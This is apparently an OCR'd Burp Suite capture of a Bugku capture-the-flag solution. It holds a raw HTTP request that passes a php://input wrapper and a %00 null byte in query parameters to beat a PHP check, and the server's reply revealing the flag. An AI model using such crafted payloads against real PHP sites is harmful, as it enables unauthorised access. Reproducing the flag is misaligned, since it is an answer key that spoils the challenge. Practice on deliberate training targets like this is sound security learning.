 Pretty Raw \n Actions
1 GET /hello.php?id=asd&b=%0012345&a=php://input HTTP/1.1
2 Host: 114.67.246.176:15029
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 26
10
11 bugku is a nice plateform!
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Feb 2021 02:53:20 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 56
6 Connection: close
7 Content-Type: text/html
8
9 <!--1p.html-->
10 flag{39f50cffad98e9eae49dc4a37499630b}
11